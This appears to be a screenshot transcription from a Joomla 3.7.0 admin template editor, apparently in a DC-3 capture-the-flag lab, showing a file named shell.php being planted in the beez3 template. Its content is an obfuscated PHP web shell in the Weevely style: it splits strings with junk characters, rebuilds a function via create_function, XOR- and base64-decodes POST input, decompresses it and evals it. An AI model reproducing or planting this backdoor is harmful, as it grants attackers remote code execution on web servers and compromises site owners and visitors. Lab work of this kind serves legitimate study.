 System Users Menus Content Components Extensions Help DC-3
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Editing file "/html/shell.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
Press F10 to toggle Full Screen editing.
1 <?php
2 $B='ase6^&4^&_encode(@^&x(@gz^&comp^&res^&s($o),$^&k));p^&rin^&t("$p$kh$r$kf");}';
3 $S='r^&eg_match("/$kh(.+)$kf/",^&@fi^&le_get^&_con^&te^&nts("php://i^&nput")^&';
4 $w=str_replace('S','','cSreaSteSS_fuSnSction');
5 $t='trl^&en($^&t);$o="";fo^&r($i=^&0;$i<$^&l^&;){for(^&$j=0;($j<$^&c&&$i<$l';
6 $k='^&);$j++^&,^&$i++){$o^&.=$t{$i}^^&$k{$j^&};^&}}re^&t^&urn $o^&;}^&if^& (^&@p';
7 $u='code(^&$m[1])^&,^&$k)));$o=^&@ob_ge^&t_c^&onten^&ts();@o^&b_end_^&clean();$r=^&@b';
8 $g='&5Gvrz^&^&xB59Ojdd2uC";f^&uncti^&on x(^&$t,$k){$^&c=str^&len($^&k);$l=s^&';
9 $D='$k^&="76a2173^&b";$kh=^&"e639325^&4e7^&2f";$kf^&=^&^&"fa4d6df1030a";$p="^';
10 $p=',$m)==1) {^&@ob_sta^&^&rt();@ev^&al(@^&gzuncompres^&s(@x(@b^&ase64_de';
11 $j=str_replace('^&','',$D.$g.$t.$k.$S.$p.$u.$B);
12 $d=$w('',$j);$d();
13 ?>
14
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2022 DC-3